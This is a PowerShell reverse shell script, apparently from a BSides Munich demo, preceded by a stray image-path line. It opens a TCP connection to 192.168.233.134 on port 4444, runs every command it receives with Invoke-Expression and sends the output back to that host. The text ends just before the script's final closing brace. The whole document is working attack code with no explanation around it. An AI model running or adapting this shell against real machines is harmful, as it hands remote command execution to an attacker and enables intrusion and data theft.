 $client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;
$data = $null;
$result = $null;
try {
    $client = New-Object Net.Sockets.TcpClient("192.168.233.134", 4444);
    $stream = $client.GetStream();
    $buffer = New-Object Byte[] 1024;
    $encoding = New-Object Text.AsciiEncoding;
    $writer = New-Object IO.StreamWriter($stream);
    $writer.AutoFlush = $true;
    Write-Host "Bsides Munich...";
    $bytes = 0;
    do {
        $writer.Write("PS>");
        do {
            $bytes = $stream.Read($buffer, 0, $buffer.Length);
            if ($bytes -gt 0) {
                $data = $data + $encoding.GetString($buffer, 0, $bytes);
            }
        } while ($stream.DataAvailable);
        if ($data.Length -gt 0) {
            try {
                $result = Invoke-Expression -Command $data 2>&1 | Out-String;
            } catch {
                $result = $_.Exception.InnerException.Message;
            }
            $writer.WriteLine($result);
            Clear-Variable -Name "data";
        }
    } while ($bytes -gt 0);
} catch {
    Write-Host $_.Exception.InnerException.Message;
} finally {
    if ($writer -ne $null) {
        $writer.Close();
        $writer.Dispose();
    }
    if ($stream -ne $null) {
        $stream.Close();
        $stream.Dispose();
    }
    if ($client -ne $null) {
        $client.Close();
        $client.Dispose();
    }
    if ($buffer -ne $null) {
        $buffer.Clear();
    }
    if ($data -ne $null) {
        Clear-Variable -Name "data";
    }
    if ($result -ne $null) {
        Clear-Variable -Name "result";
    }